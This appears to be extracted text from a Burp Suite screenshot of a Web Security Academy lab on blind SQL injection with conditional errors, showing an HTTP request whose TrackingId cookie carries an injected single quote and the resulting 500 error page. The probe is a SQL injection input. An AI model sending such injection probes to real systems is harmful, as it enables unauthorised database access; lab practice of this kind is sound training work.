 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ab5006104608323804d08c300c700b4.web-security-academy.net
3 Cookie: TrackingId=tZ8To5xGlQFkdvCz'; session=
sBEC7iOlzMTUCo75doQ1tda6Xzt75MBG
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=0, i
7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>